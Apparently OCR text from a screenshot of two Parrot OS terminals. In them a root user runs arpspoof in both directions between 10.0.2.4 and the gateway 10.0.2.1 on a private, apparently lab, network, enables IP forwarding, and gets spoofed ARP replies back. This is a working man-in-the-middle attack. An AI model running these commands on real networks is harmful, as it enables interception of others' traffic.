 arpspoof -i eth0 -t 10.0.2.1 10.0.2.4 - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[/home/cole]
#arpspoof -i eth0 -t 10.0.2.1 10.0.2.4
8:0:27:69:6f:a3 52:54:0:12:35:0 0806 42: arp reply 10.0.2.4 is-at 8:0:27:69:6f:a
3
arpspoof -i eth0 -t 10.0.2.4 10.0.2.1 - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[/home/cole]
#echo 1 > /proc/sys/net/ipv4/ip_forward
[root@parrot]-[/home/cole]
#arpspoof -i eth0 -t 10.0.2.4 10.0.2.1
8:0:27:69:6f:a3 8:0:27:92:c5:96 0806 42: arp reply 10.0.2.1 is-at 8:0:27:69:6f:a
3